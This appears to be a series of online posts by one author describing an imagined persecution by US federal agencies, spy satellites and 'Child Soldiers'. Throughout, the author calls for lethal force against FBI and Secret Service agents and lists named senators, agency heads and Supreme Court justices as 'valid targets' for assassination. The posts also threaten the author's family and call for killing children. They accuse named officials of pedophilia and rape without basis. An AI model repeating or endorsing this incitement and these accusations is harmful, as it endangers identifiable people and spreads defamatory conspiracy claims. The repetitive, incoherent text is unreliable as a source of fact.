The "Ghosts" have 96 hours to pull me out, or the "Buttercup" is permabanned and my offer to place my rig in your base will be rescinded. By the end of the next 96 hours, I am to be considered an enemy to America that will never embrace the companionship of another human being for the rest of my life... and with the sole intention of systematically destabilizing the entire American Continent alone and isolated.
Time to sleep in the cold again, while the politicians of America get shit on by the internet for practicing pedophilia as a collective.





-----
(Here's a jam for the CIA's leadership (composed primarily of female barcodes), since they keep probing female homosexuality... because they need to know my opinion and why I have no desire to force "the Ghost asset (the tweeds are permabanned)" to go against her nature. It must be difficult for Cluster B's to lose to someone that has the same traits as they do... with none of their childish weaknesses, pathological insecurities, or "need for constant validation from external sources." I'm more of a "meat and potatoes" type of guy... I prefer to watch someone do things to me instead of watching others do things to each other for me. I wouldn't expect you to understand. You see sex as a form of Narcissitic Supply and as a way to get people to mirror back to you your egotistical worth. You don't actually like sex for the actual sex.)
(My physical fitness is fine, CIA leadership. I make a note to walk with this heavy backpack for a reason (dat lovely 6-pack). With 2 weeks total of effort (with rest days), access to a pool and a pullup bar, some omega 3 fish oil and some glucosamine, I should be able to smoke 3/4 of the USMC in the PFT and the Combat Fitness test. You should try harder to find an insecurity within me to offload how vulnerable I make you feel instead of using "hail mary" strats to devalue me before you have no choice but to let me go.)

https://i.ibb.co/S0K8hK3/rip.png
https://i.ibb.co/HVbXJ2Y/rip.png
https://i.ibb.co/KKmSsjx/tear.png
https://i.ibb.co/zSB3spN/6-Feet-Under.png



We are nearing the "finale."
 It can be proven in the Court of Law that the sole reason behind the continued honeytrapping attempts with my dick is to WIN THE "PURITY GAME," RECEIVE "EMOTIONAL VALIDATION" THROUGH THE ACT OF "CONQUERING ME," AND TO "PROPERLY EXECUTE THE DEVALUE AND DISCARD PHASE OF THE NARCISSISTIC ABUSE CYCLE."
It can be proven in the Court of Law that the sole reason behind the continued honeytrapping attempts with my dick is to WIN THE "PURITY GAME," RECEIVE "EMOTIONAL VALIDATION" THROUGH THE ACT OF "CONQUERING ME," AND TO "PROPERLY EXECUTE THE DEVALUE AND DISCARD PHASE OF THE NARCISSISTIC ABUSE CYCLE."
Works for me!
...
The ONLY solution to forcing the CONFIRMED PSYCHOPATHS and CONFIRMED BROKE-BRAIN CODEPENDENTS that are targeting me to LET ME GO is through CHAOS, PANDEMONIUM, DEATH, AND DESTRUCTION.
There is no other solution.
Searching for another solution is WASTED HOPE.
When the Law has failed, it becomes necessary to operate outside of the law to restore the balance. The broken vessels that are targeting me will need to be SHATTERED outside of the law if due process is to ever take place.
 All that have committed to Vigilante Style Justice to fight the government-sponsored PEDOPHILE RING are advised to consider LETHAL FORCE against ALL FBI/SECRET SERVICE AGENTS as a VALID OPTION that should not be overlooked.
All that have committed to Vigilante Style Justice to fight the government-sponsored PEDOPHILE RING are advised to consider LETHAL FORCE against ALL FBI/SECRET SERVICE AGENTS as a VALID OPTION that should not be overlooked.
https://i.ibb.co/XyfpJvL/Screenshot-20210311-065748.png (FBI Level Insurrection Receipt. Warning: Typing the word FBI and the word Bomb will get you flagged. Try OPSEC when Googling "key words.")
 All that have committed to Vigilante Style Justice to fight the government-sponsored PEDOPHILE RING are advised to consider THE COMPLETE AND TOTAL DESTRUCTION OF THE INFRASTRUCTURE OF THE FBI/SECRET SERVICE as a VALID OPTION that should not be overlooked.
All that have committed to Vigilante Style Justice to fight the government-sponsored PEDOPHILE RING are advised to consider THE COMPLETE AND TOTAL DESTRUCTION OF THE INFRASTRUCTURE OF THE FBI/SECRET SERVICE as a VALID OPTION that should not be overlooked.
...


...


Previous Reports:
-Breaking a puzzle out of envy of me laughing at the moves made:

-Kicking me off the wireless when I did "no-account one-punch man training" and tried my hand at a "very long puzzle" that had a higher than normal rating.


-Sabotaging the rating of a high level puzzle that I solved by reducing the rating to below 2400, and trying to prevent me from uploading the evidence of me solving it correctly:


This Report:
Pentagon...
-Imitating the tags of the higher-rated puzzle does not up the difficulty, nor does adding more tags. Ten seconds to work out the checkmate solution, ten seconds to double check as I made the moves to solve it.

Ever play "Dark Souls?"
...





https://i.ibb.co/JtxYSxC/Blackup-works-here-too.png


...





-----



...




Trying to deflect away from the below post by offering me more communication to burn via Qualcomm?
This means that the investigators are on the fence about documenting the below report and refuse to do their jobs because of "how much shame the report brings their family."


 Be me, walking in pitch black darkness near a railroad track at 5:30 AM with no traffic.
Be me, walking in pitch black darkness near a railroad track at 5:30 AM with no traffic.
 A PURE WHITE VEHICLE stops and offers me money. I don't want it. I keep walking.
A PURE WHITE VEHICLE stops and offers me money. I don't want it. I keep walking.
Let me repeat that: I decline the money in the pitch-black-darkness area and keep walking.
 The vehicle makes a u-turn and follows me. I pull out my knife, back up, and stare at the passenger.
The vehicle makes a u-turn and follows me. I pull out my knife, back up, and stare at the passenger.
 The passenger tries to offer me money for OVER 60 SECONDS of me STARING AT HER WHILE HOLDING A KNIFE. I have headphones on, so I couldn't hear their words.
The passenger tries to offer me money for OVER 60 SECONDS of me STARING AT HER WHILE HOLDING A KNIFE. I have headphones on, so I couldn't hear their words.
 I leave. The car follows me again, so I cross the ditch and keep walking.
I leave. The car follows me again, so I cross the ditch and keep walking.
 The vehicle tries again after making another u-turn as I exit the ditch. I pull out my knife, cross the intersection, and dare the PURE WHITE VEHICLE to enter a dead end with no cameras and no witnesse so I can kill the predators in self-defense.
The vehicle tries again after making another u-turn as I exit the ditch. I pull out my knife, cross the intersection, and dare the PURE WHITE VEHICLE to enter a dead end with no cameras and no witnesse so I can kill the predators in self-defense.
 They leave, realizing that rhey have no exit from the dead end if they were to enter.
They leave, realizing that rhey have no exit from the dead end if they were to enter.

The money that the Child Soldiers keep offering me?
This offer is in reaction to me burning the Secret Service last night. The money is nefarious in nature.
The Child Soldiers need me to have "spare money" to increase my chances of purchasing condoms.
The probing is also nefaruous in nature. The Child Soldiers are trying to gauge how effective "money" would be in exchange for me dropping all charges. The refusal to fuck off and accept that I would prefer to stab them vs take their money also means that they are using the money and me accepting it to validate themselves...

Based on how they reacted to me rejecting their money, their false reality seems to be broken. Narcissists can't process that I have free will.
 First, a refusal to accept that I won't use my dick.
First, a refusal to accept that I won't use my dick.
 Second, a refusal to accept that I'm not required to accept their "gifts."
Second, a refusal to accept that I'm not required to accept their "gifts."

https://i.ibb.co/58BRm58/Warrantless.jpg
https://i.ibb.co/Bzjv731/Context-Wiretap.gif
First... I catch the use of a warrantless wiretap.
https://i.ibb.co/NYs2nr7/20210322-020524.gif
https://i.ibb.co/y4f755X/Yeet-Bot.jpg
Next... I catch the FEDS bluffing a wiretap.
https://i.ibb.co/NtwpRpj/Dupe-Him.jpg
Then... an underage Child Soldier posing as a Cop fails to "use her authority" to trap my penis and give me HIV... and her actions exposed that my license that's in my pocket is, in fact, returned in the National Database... revealing that the Pentagon is attempting to ERASE MY IDENTITY.
https://i.ibb.co/t4CdfJb/72-Hours.gif
After that, I catch the FEDS probing the possibility of using aerosol-based chemicals in the area that I burned the fake wiretap... to remove my personal autonomy and date rape me.
Now... Thots are refusing to take no for an answer and try to give me money in pitch black darkness despite me declining and brandishing a knife... only to retreat when they realize that I'm walking into a dead end and would have legal justification to end their life for following me.
The Secret Service is allowing all of this to happen instead of pulling me out, mind you. They want the Child Soldiers to succeed so they can add me to "Narc" Club and use me to satisfy their "codependent fancies."
https://i.ibb.co/kXH8BpF/Narc-club1.jpg
https://i.ibb.co/6NxH7G0/Narc-club2.jpg
https://i.ibb.co/bQ3k1Vd/Supersnitch.jpg
https://i.ibb.co/LPx8MsR/Supersnitch2.jpg
https://i.ibb.co/khYDgZj/Screenshot-20210305-134307.png (Secret Service Narc Club receipt/Narcissistic Supply receipt.)
 Lethal Force against the Secret Service's infrastructure and employees needs to be considered by all that have chosen to enact vigilante-style justice as a VALID OPTION, alongside the FBI's infrastructure and employees. Irreperable damage to their infrastructure and ending their lives is a VALID METHOD to force them to let me go in spite of their proven mental disorder that refuses to follow due process.
Lethal Force against the Secret Service's infrastructure and employees needs to be considered by all that have chosen to enact vigilante-style justice as a VALID OPTION, alongside the FBI's infrastructure and employees. Irreperable damage to their infrastructure and ending their lives is a VALID METHOD to force them to let me go in spite of their proven mental disorder that refuses to follow due process.

Outside of your "codependency?"
So much for your "plan," Secret Service. Adding those that wronged me to "Narc" Club does nothing if you fail to add me to it with them.
Your efforts were for nothing. Between ousting your true selfish and fucked up reasons for wanting to turn me into an "informant..." which is to make this situation silently disappear and to protect those that abused me while denying me justice, protecting your fucked up family, and attempting to convert me into a pedophile AND to FORCE me to RELY ON YOU for HIV medication... and calling for your deaths and the destruction of your organization's infrastructure...
In the words of "James Crifasi," "I'm afraid that that's no longer possible." The difference here is: there will be no separation agreement. I intend to burn your Child Soldiers in your organization to ashes, alongside those that you will fail to protect.




All that wronged me at a plaintext level will be brought to justice and you can't do a god damn thing to stop me from going after them.
First, my family (if they still exist).
Second, my prior employers.
Third, my prior relationships/partnerships.

 Explain like I'm Orcish:
Explain like I'm Orcish:
-No FEDS, no game.


https://i.ibb.co/8mr339x/Men-Women-And-Children.jpg (FBI agents fucking kids.)
https://i.ibb.co/khYDgZj/Screenshot-20210305-134307.png (Secret Service agents using "informants" for Narcissistic Supply.)
-FBI agents performing the abuse alongside Child Soldiers... and Secret Service agents hoping that the abuse succeeds so they can turn me into an informant.



What, pray tell, are codependent pieces of shit like you going to do to "make it all magically go away?"




-----
(Hey FBI... Secret Service... have you noticed any "strange occurrences" or "unfortunate events" that occurred with the "family" members that are on my "hitlist?" How about any camera footage of the incidents? The good news here is plaintext incidents don't require trashbags.)

Hey Secret Service...
https://i.ibb.co/kXH8BpF/Narc-club1.jpg
https://i.ibb.co/6NxH7G0/Narc-club2.jpg
https://i.ibb.co/bQ3k1Vd/Supersnitch.jpg
https://i.ibb.co/LPx8MsR/Supersnitch2.jpg
https://i.ibb.co/khYDgZj/Screenshot-20210305-134307.png (Secret Service Narc Club receipt/Narcissistic Supply receipt.)
What is your definition of "Narc" Club?


How many "narcs" do you let continue to fuck little boys and little girls?
Every single one of them?

 The Child Soldiers of the Secret Service are the ultimate in "codependent enablers," GUTTERTRASH that feeds their identity by "helping and fixing." The motivation behind allowing the Pentagon to continue to try to TRAP MY DICK is directly tied to their motivation to add me to "NARC" Club: To fuel their fragile sense of identity by FEELING as if they're HELPING ME and FIXING ME by ENABLING ME as a non-prosecutable member of the "Narc" Club that they are hellbent on adding me to.
The Child Soldiers of the Secret Service are the ultimate in "codependent enablers," GUTTERTRASH that feeds their identity by "helping and fixing." The motivation behind allowing the Pentagon to continue to try to TRAP MY DICK is directly tied to their motivation to add me to "NARC" Club: To fuel their fragile sense of identity by FEELING as if they're HELPING ME and FIXING ME by ENABLING ME as a non-prosecutable member of the "Narc" Club that they are hellbent on adding me to.
I will NEVER fuel your identity.
I intend to DENY you the validation that you wish to FORCE me to give you.
I will continue to DENY you said validation by REPEATEDLY ORCHESTRATING THE "CLEANUP PROCESS" OF YOUR FUCK-KIDS.
Every single day of your existence of dealing with me will be filled with you never receiving the validation that you're trying to receive through both ME and through the Child Soldiers that you are enabling.
I will see your soul BURN FOR ETERNITY as you fail OVER AND OVER AND OVER AND OVER AGAIN to "soothe" the MISERY and SUFFERING of your broke-brain FUCK-KIDS that you refuse to get mental healthcare treatment... and I'm aiming to end the life of as many of you as possible, to ensure that your CANCER doesn't spread any further.
Allowing the Child Soldiers to execute a discard will be the biggest mistake that you as worthless codependent trash has ever made in your entire life.
By the time this is over with?
You're going to commit suicide with your badges still on.
A fitting punishment for trash that allows Child Soldiers to ambiently gaslight me, probe for traumas, and try to MURDER ME with HIV... all so you can get a delicious "muffdrip" of "validation" by feeling as if you're "healing" them.
You lives would be better served as the foundation for the pending "mountain of corpses." You, as a whole, deserve death and deserve nothing better than death.


 To prevent your precious Spy Satellite network from going to Court and exposing to the world the SHAMEFUL SHIT that you use it for (too much red tape... you're fucked...): All Child Soldier products from the NSA's, Pentagon's, FBI's, and Secret Service's Child Soldier Program that are under the age of 18 are to be ERASED. No new Child Soldiers are to be birthed into any of the above listed programs.
To prevent your precious Spy Satellite network from going to Court and exposing to the world the SHAMEFUL SHIT that you use it for (too much red tape... you're fucked...): All Child Soldier products from the NSA's, Pentagon's, FBI's, and Secret Service's Child Soldier Program that are under the age of 18 are to be ERASED. No new Child Soldiers are to be birthed into any of the above listed programs.
...


Remember the fake wiretap in my sleeping area?


The Child Soldiers keep rolling the windows of the area that I sleep in down. The area that I sleep in is a dead-zone that is never used. The windows being rolled down are IN REACTION to me exposing the fake wiretap.



This is being done to probe for the possibility of drugging me in my sleep, possibly with a sleeping gas of some sort. This is being probed because I refuse to allow them to spike my food to Date Rape me.
The Pentagon's efforts to "put me to sleep" so they can remove my personal autonomy and RAPE ME is being allowed by the Secret Service to occur ON PURPOSE.





 The Secret Service supports pedophilia and Date Rape.
The Secret Service supports pedophilia and Date Rape.
This is the true face of the Secret Service.
I have the government BY THE BALLS for using FAKE UNDERAGE COPS. The reader can't tell me shit. If they have to knock you out and rape you with a Child Soldier to give you HIV so they can add you to their "Narc" Club and force you to "belong to them," that's exactly what they're going to do.



https://i.ibb.co/WfR9k82/The-Pentagons-Facemask.jpg (As Above.)
https://i.ibb.co/HVbXJ2Y/rip.png
https://i.ibb.co/KKmSsjx/tear.png (So below)
 It is in the best interest of the "Ghosts" to erase the entire Secret Service Task Force that is currently assigned to monitoring me directly with the Spy Satellite, to ensure that the Secret Service's proven conflict of interest never comes into fruition. This needs to be done within the next 72 hours.
It is in the best interest of the "Ghosts" to erase the entire Secret Service Task Force that is currently assigned to monitoring me directly with the Spy Satellite, to ensure that the Secret Service's proven conflict of interest never comes into fruition. This needs to be done within the next 72 hours.
So much for "being my rescuer."
So much for "rescuing me when it's too late."






-----

-I have two accounts. I don't recall watching this on the account that I'm using.
-This below recommended video occurred when a FBI agent in viewing distance talked to someone in a cop car... after an underage Thot in Yoga Pants and dyed hair ran into my viewing diatance, stared at me, and ran away to advertise her ass in her Yoga Pants.




...

https://i.ibb.co/WfR9k82/The-Pentagons-Facemask.jpg (As Above.)
https://i.ibb.co/HVbXJ2Y/rip.png
https://i.ibb.co/KKmSsjx/tear.png (So below)


FYI to the reader: The psychopaths that are targeting me feel that they have nothing left to lose and are still targeting me in spite of the below report with the underage fake cop.
Akin to your skank ass husband/wife using all of your rent money on the slot machine and then opening loans in your name to continue to play slots, the Child Soldiers are continuing to try to trap my dick in spite of the exposure of the FBI's participation and the Secret Service's desire for me to fail. All hope in Law Enforcement and in the government to fold in the face of the exposure of the "Purity Game" should now be at 0%, and this is exactly what I'm banking on. When you're a product of the Child Soldier Program and someone denies you their dick, you will break and bend every rule to make the life of the person that eon't give you their dick a living hell to FORCE them to give you their dick ON DEMAND, regardless of if you work for the FBI or the Secret Service.
Makes me wonder how many females the FEDS have raped repeatedly after forcing them into compliance.
I wager: hundreds.
If not? Thousands of victims that male FEDS have FORCED to have sex with them.

 The FBI and Secret Service Child Soldier Programs are PURE EVIL and I'd wager that they do the same thing that they're doing to me to other males and females ON THE REGULAR. The FBI and the Secret Service's Child Soldiers support rape of both genders and have actively targeted hundreds... if not THOUSANDS... of victims that have come before me. This is the true face of Law Enforcement.
The FBI and Secret Service Child Soldier Programs are PURE EVIL and I'd wager that they do the same thing that they're doing to me to other males and females ON THE REGULAR. The FBI and the Secret Service's Child Soldiers support rape of both genders and have actively targeted hundreds... if not THOUSANDS... of victims that have come before me. This is the true face of Law Enforcement.
https://i.ibb.co/41MxSMH/20210131-180414.jpg (#ProofOfPurchase)
https://i.ibb.co/X8xHrpV/Screenshot-20210201-092748.png (Return receipt tracking number for my First Request for Assistance.)
https://i.ibb.co/yqDG0J7/Screenshot-20210131-180658.png (Return receipt tracking number for my Second Request for Assistance.)

 This practice of Law Enforcement FORCING their victims to have sex with them after BREAKING THEM with Nation State Tools is a practice that is condoned by both Senator Alexandria Ocasio-Cortez and Senator Ben Cardin.
This practice of Law Enforcement FORCING their victims to have sex with them after BREAKING THEM with Nation State Tools is a practice that is condoned by both Senator Alexandria Ocasio-Cortez and Senator Ben Cardin.
 The government, as a whole, has no intention of ending its practice of pedophilia. Firearm usage and the assassinations of "Key Targets" in positions of power in the Pentagon, NSA, FBI, Secret Service, and Congress should now be considered a VALID OPTION that should NOT be overlooked.
The government, as a whole, has no intention of ending its practice of pedophilia. Firearm usage and the assassinations of "Key Targets" in positions of power in the Pentagon, NSA, FBI, Secret Service, and Congress should now be considered a VALID OPTION that should NOT be overlooked.
https://i.ibb.co/n0Lrb6x/Screenshot-20210311-152145.png (A projection that tanking the Child Soldier Program or establishing BOUNDARIES against the Child Soldier Program is "inhumane." Alexandria Ocasio-Cortez is CODEPENDENT TRASH and exists within a state of ENMESHMENT with her "sources.")

Valid Targets include, but are not limited to:
 Senator Alexandria Ocasio-Cortez
Senator Alexandria Ocasio-Cortez
 Senator Ben Cardin
Senator Ben Cardin
 FBI Director Christopher Wray
FBI Director Christopher Wray
 Secret Service Director James M. Murray
Secret Service Director James M. Murray
 CIA Former Director Gina Haspel
CIA Former Director Gina Haspel
 CIA Deputies Elizabeth Kimber/Didi Rapp
CIA Deputies Elizabeth Kimber/Didi Rapp
 Joint Chief of Staff Chairman Mark Milley
Joint Chief of Staff Chairman Mark Milley
 U.S. Cybercommand Commander Paul Nakasone
U.S. Cybercommand Commander Paul Nakasone
 Supreme Court Justices:
Supreme Court Justices:
John G. Roberts
Brett M. Kavanough
Neil M. Gorsuch
Elena Kagen
Sonia Sotomayor
Samuel A. Alito
Stephen G. Breyer
Clarence Thomas
https://i.ibb.co/74fLrLn/Quirked-Up.jpg (This was deleted from my browser history.)
https://i.ibb.co/26Zfdcn/No-routing.jpg (This was deleted from my browser history.)




Do me the solid.
End me with the Signal Feature of your Spy Satellite to make it all "magically go away," so you can return to forcing people to have sex with you as if your exposure means nothing.
...


The Child Soldiers are now performing ambient gaslighting again, by implying that "I have the power to choose" while ignoring the fact that "they will never stop trying to destroy me until I make the choice that they want me to make," an act that is akin to overriding my free will.


They are now also making "jesus" references with advertisements, hoping that "the teachings of Christ" will manipulate me into forgiving them so they can override my free will and the free will of another person when this is over with.
 Religion, similar to Law Enforcement, is a manipulation/control tool... and keep in mind that "religious/devout/Constantine issue" targets register higher on the MUFFDRIP scale if the Child Soldiers can succeed in overriding the targets free will/destroying them.
Religion, similar to Law Enforcement, is a manipulation/control tool... and keep in mind that "religious/devout/Constantine issue" targets register higher on the MUFFDRIP scale if the Child Soldiers can succeed in overriding the targets free will/destroying them.

When engaged in a battle with EMPTY VOIDS, never put down the mirror that forces them to look at their true self.

https://i.ibb.co/0B0QNnD/Screenshot-20201230-164752.png (You)
https://i.ibb.co/rv8tqZn/20210128-071448.gif (Dun)
https://i.ibb.co/9rKRmzq/Screenshot-20210126-075512.png (Goofed)

https://i.ibb.co/YB0VB4k/Screenshot-20210304-080702.png (You)
https://i.ibb.co/zh2KDSs/Screenshot-20210320-073539.png (Are)
https://i.ibb.co/ZW0cggV/Screenshot-20210324-073220.png (Godless)
 The Child Soldiers are Godless heathens spawned from the abyssal nothingness. Personally... between you and I, their emptiness and evil is so rampant that "my employer gives zero fucks about how I choose to solve the issue."
The Child Soldiers are Godless heathens spawned from the abyssal nothingness. Personally... between you and I, their emptiness and evil is so rampant that "my employer gives zero fucks about how I choose to solve the issue."

Next time, don't have your group of identical FAGGOTS yell "El Diablo" repeatedly to try to "lure me."





-----



 PREVIOUS REPORT:
PREVIOUS REPORT:

 THIS REPORT:
THIS REPORT:
License: NHH-7666
The Pentagon decided to play a new game.
They had a Thot disguised as a security guard take flash photography of me. The Thot failed to turn her flash off, giving her away. Covering tracks is not the Pentagon's/NSA's/FBI's forte.
As I moved to take her photo after making a stealth u-turn, the Pentagon instructed her to drive in circles to "play with me" so I wouldn't take her photo in response.

Note the location and note the previous form of documenting medium used in the exact same location...
Observe very closely this "paranormal behavior." You're witnessing the abyss live and in real time, from your ground reporter.

She realized too late that I was recording her when I stood in the center of the lot... and stopped doing loop-de-loops when I walked away.
This is the true face of the Pentagon: Mentally retarded and upset because I refuse to serve as their "toy."
 It can be proven in the Court of Law that the NSA and the Pentagon see me as a "shiny new toy," and see their Satellite dish as "puppet strings."
It can be proven in the Court of Law that the NSA and the Pentagon see me as a "shiny new toy," and see their Satellite dish as "puppet strings."


 DAISYCHAIN WITH:
DAISYCHAIN WITH:
https://i.ibb.co/C64nX4B/20200401-195406.jpg
https://i.ibb.co/yPp7zTX/20200401-195349.jpg
https://i.ibb.co/BBNszRt/20200401-202951.jpg
...
https://i.ibb.co/Mc7Nt7T/20210312-194358.jpg
https://i.ibb.co/NjvMD4X/20210312-194444.jpg
https://i.ibb.co/QnFLhyt/20210312-194517.jpg


...


 In this investigation, the FBI is worthless, useless, and valueless.
In this investigation, the FBI is worthless, useless, and valueless.



...



In a similar manner to the FAKE COP, the Pentagon picked up the gaslighter/FAKE SECURITY OFFICER and left the vehicle parked in the parking lot.
https://i.ibb.co/3MrJFsM/20210325-080813.jpg

It gets worse.
A FAKE COP tried to pressure me for taking her photos. Note the TIMESTAMP of the above report.
https://i.ibb.co/LpJPGCX/20210325-065826.gif (6:58 AM)
She responded an hour and a half after the original report that had no witnesses due to the parking lot being empty, and was sent IN REACTION TO me taking a photo of the license plate.
https://i.ibb.co/h1kmSqt/Counting-Money-Off-Camera.jpg (The Child Soldiers telling me that they pay cops to abuse people.)
Note that this THOT made mention of the female in the vehicle and "someone else making the call" AND "security cameras."
I showed her the fake police officer photo from across two state lines and told her that my license is returned in the database. I also showed the Brossnan security officer and told him to note that the area that this is happening in is the exact same area that the FAKE COP was exposed in.
After the charade was over, she threatened to arrest me and said that I wasn't welcome in the area that I took photos in.
Sound familiar?
I told her "no you won't, and I will never see you ever again."
She flipped the bird through her window and told me to fuck off as she drove away, because she knew that her cover was blown.
To make this worse, the area that the recording took place near is SWARMING WITH COPS. It's a COVID VACCINATION site near a "RECREATION CENTER."


 Keep in mind that this FAKE COP was used in both NEW MEXICO and in TEXAS.
Keep in mind that this FAKE COP was used in both NEW MEXICO and in TEXAS.






 She confirmed that my license was returned in the database by asking me for my Social Security Number.
She confirmed that my license was returned in the database by asking me for my Social Security Number.

Her expression is the same as the Code Enforcement officer that towed my car.


 IT CAN BE PROVEN IN THE COURT OF LAW THAT THOTS POSE AS FAKE POLICE OFFICERS. IT CAN BE PROVEN IN THE COURT OF LAW THAT THE CHILD SOLDIERS SEE LAW ENFORCEMENT AS TOOLS TO BE USED TO ABUSE THEIR TARGETS.
IT CAN BE PROVEN IN THE COURT OF LAW THAT THOTS POSE AS FAKE POLICE OFFICERS. IT CAN BE PROVEN IN THE COURT OF LAW THAT THE CHILD SOLDIERS SEE LAW ENFORCEMENT AS TOOLS TO BE USED TO ABUSE THEIR TARGETS.
 THIS CHILD SOLDIER MOST LIKELY HAS HIV, AND WAS SENT TO BLUFF AUTHORITY AND TO PICK ME UP FOR THE PURPOSES OF SEX AND INFECTING ME WITH HIV.
THIS CHILD SOLDIER MOST LIKELY HAS HIV, AND WAS SENT TO BLUFF AUTHORITY AND TO PICK ME UP FOR THE PURPOSES OF SEX AND INFECTING ME WITH HIV.
 The CIA's job is to clean up the messes that the Pentagon's/NSA's Child Soldiers make. Their organization's SOLE PURPOSE is to ensure that the messes that AMERICA'S PEDOPHILE RING makes never spiral out of control. The CIA UNDERSTANDS that the PEDOPHILE RING has a mental condition and sees managing the mess that it makes as A NECESSARY COST OF THE BUSINESS OF HAVING SEX WITH MENTALLY HANDICAPPED CHILDREN. In english, the CIA's purpose is to serve as "pedophile janitors."
The CIA's job is to clean up the messes that the Pentagon's/NSA's Child Soldiers make. Their organization's SOLE PURPOSE is to ensure that the messes that AMERICA'S PEDOPHILE RING makes never spiral out of control. The CIA UNDERSTANDS that the PEDOPHILE RING has a mental condition and sees managing the mess that it makes as A NECESSARY COST OF THE BUSINESS OF HAVING SEX WITH MENTALLY HANDICAPPED CHILDREN. In english, the CIA's purpose is to serve as "pedophile janitors."
 The CIA is a FARCE and is UNWORTHY of associating with or working for.
The CIA is a FARCE and is UNWORTHY of associating with or working for.
 The infrastructure of the CIA is to now be considered a VALID ATTACK TARGET for vigilante-style justice, both pbysically and digitally.
The infrastructure of the CIA is to now be considered a VALID ATTACK TARGET for vigilante-style justice, both pbysically and digitally.


...

https://i.ibb.co/WDT6jxn/Cleanme1.jpg (Another failed cleanup job)
 Fake cops were also used when the Pentagon/NSA/CIA got me fired from GPO to clean the mess of their retarded fuck kids.
Fake cops were also used when the Pentagon/NSA/CIA got me fired from GPO to clean the mess of their retarded fuck kids.

I said it once and I'll say it again.
The Secret Service can either stay out of my way or die screaming with the Child Soldiers.
The "trauma probing" is still occurring alongside the above reported ambient gaslighting with FAKE LAW ENFORCEMENT OFFICIALS, so they seem to have chose the latter.

https://i.ibb.co/kXH8BpF/Narc-club1.jpg
https://i.ibb.co/6NxH7G0/Narc-club2.jpg
https://i.ibb.co/bQ3k1Vd/Supersnitch.jpg
https://i.ibb.co/LPx8MsR/Supersnitch2.jpg
https://i.ibb.co/khYDgZj/Screenshot-20210305-134307.png (Secret Service Narc Club receipt/Narcissistic Supply receipt.)

The flash photography (she wasn't supposed to leave flash on) was a mistake.
Predicting that I'd act "like they do" and "make a scene" vs recording her passively for an extended period of time in an area with no witnesses and that was closed was a mistake.
Predicting that I would immediately leave the area after the "altercation" vs leaving an hour and a half later was a mistake.
Projecting what this was about with an identical vehicle that the first fake cop used... in the exact same area of the first fake cop... was a mistake.
The Thot starting with "you're not in trouble" and ending with "you're not welcome in that area and if I see you there again I'll arrest you" when there were no witnesses... and flipping the bird and saying "fuck off" when I told her that she wouldn't was a mistake.
Expecting me to "yield to authority" so she could pick me up, have sex with me, and infect me with HIV with her underage vagina was a mistake.

 To prevent your precious Spy Satellite network from going to Court and exposing to the world the SHAMEFUL SHIT that you use it for (too much red tape..? you're fucked...): All Child Soldier products from the NSA's, Pentagon's, FBI's, and Secret Service's Child Soldier Program that are under the age of 18 are to be ERASED. No new Child Soldiers are to be birthed into any of the above listed programs.
To prevent your precious Spy Satellite network from going to Court and exposing to the world the SHAMEFUL SHIT that you use it for (too much red tape..? you're fucked...): All Child Soldier products from the NSA's, Pentagon's, FBI's, and Secret Service's Child Soldier Program that are under the age of 18 are to be ERASED. No new Child Soldiers are to be birthed into any of the above listed programs.
Ready to erase your kids yet?





-----
Pentagon...
https://i.ibb.co/WfR9k82/The-Pentagons-Facemask.jpg (As Above.)
https://i.ibb.co/HVbXJ2Y/rip.png
https://i.ibb.co/KKmSsjx/tear.png (So below)
 There is no "hit by a car" trauma. I never saw the car that hit me as a child. Sending trucks to bluff hitting me does nothing, and my "fight or flight mechanism/self preservation mechanism" is broken because of how many attempts you've made on my life. I live every single day expecting my life to end and I'm waiting for you to finish the job.
There is no "hit by a car" trauma. I never saw the car that hit me as a child. Sending trucks to bluff hitting me does nothing, and my "fight or flight mechanism/self preservation mechanism" is broken because of how many attempts you've made on my life. I live every single day expecting my life to end and I'm waiting for you to finish the job.
I don't expect Pentagon/FBI cowards that run from the fight to understand... nor are you required to. You will never "run shit" or be in charge, so you're not required to understand.


 The trauma that I fed you regarding PTSD Hazard Lights is fake. We've been over this already. Melody Stewart coming after me after I caught you red handed hacking my shit is what lead me to feed you false information to see what you would do with it.
The trauma that I fed you regarding PTSD Hazard Lights is fake. We've been over this already. Melody Stewart coming after me after I caught you red handed hacking my shit is what lead me to feed you false information to see what you would do with it.
https://i.ibb.co/r5gXDBh/honeywell.jpg

Probing for emotional traumas is stock-standard Cluster B behavior.


How fitting that you use your Spy Satellite to do this, and how fitting that you combine this with ambient gaslighting.
How fitting that the Pentagon fail to FORCE me to BELONG TO THEM.
 The Primary Investigator of the FBI and the Secret Service have less than 72 hours left to live.
The Primary Investigator of the FBI and the Secret Service have less than 72 hours left to live.
The reader shouldn't be surprised at what you do to people, Pentagon. I am a symptom of thousands of victims that were broken or murdered by you.
I am a drop of piss in a giant lake of piss.
Outside of targeting traumas to drive your targets to mental instability, yoi erode and degrade their life through nickeling and diming, you infect their social networks and isolats them from their family and friends, you paint several of your targets as mentally unstable in an effort to break their reality, and you outright murder several of your victims with the dish, with backdoors, or through sabotage.
https://i.ibb.co/VSjxW11/Ubad1.jpg
https://i.ibb.co/0X519CC/Ubad12.jpg

https://i.ibb.co/hMkQFQW/Wearandtear1.jpg
https://i.ibb.co/ZLSyNqv/Wearandtear2.jpg


This is the true face of the NSA's/Pentagon's Child Soldier Program... even Satan rejects it.
You fuck little kids before they have the ability to process that people exist outside of themselves. You give them STD's before they're even old enough to go to elementary school.

The FBI's Child Soldiers are all about it and perform these activities side by side with you. They have proven that they have the minds of children and that they are pathologically envious of my success against you.





![]()


You allow them to watch you/help you play "kill the human object." You AND YOUR FUCKKIDS revel in watching your victims be TRAPPED, TRAUMATIZED, FRAMED, OR MURDERED.
You've tried to break me for a year, and you're still probing for opportunities to date rape me while I have no stable source of food, water, or shelter.
It ends with me.
The "Otis" family is to be exterminated.

 To prevent your precious Spy Satellite network from going to Court and exposing to the world the SHAMEFUL SHIT that you use it for: All Child Soldier products from the NSA's, Pentagon's, and FBI's Child Soldier Program that are under the age of 18 are to be ERASED. No new Child Soldiers are to be birthed into any of the above listed programs.
To prevent your precious Spy Satellite network from going to Court and exposing to the world the SHAMEFUL SHIT that you use it for: All Child Soldier products from the NSA's, Pentagon's, and FBI's Child Soldier Program that are under the age of 18 are to be ERASED. No new Child Soldiers are to be birthed into any of the above listed programs.
I will burn this world to ash.
The testimony will get Paul Nakasone, the Supreme Court Justices, and Mark Milley hung from a streetlamp and set on fire on live TV.
Try me.
Also...

Secret Service: I have no love to give to you because of what you're allowing to continue. Stay out of my way or die screaming alongside the Child Soldiers.






-----
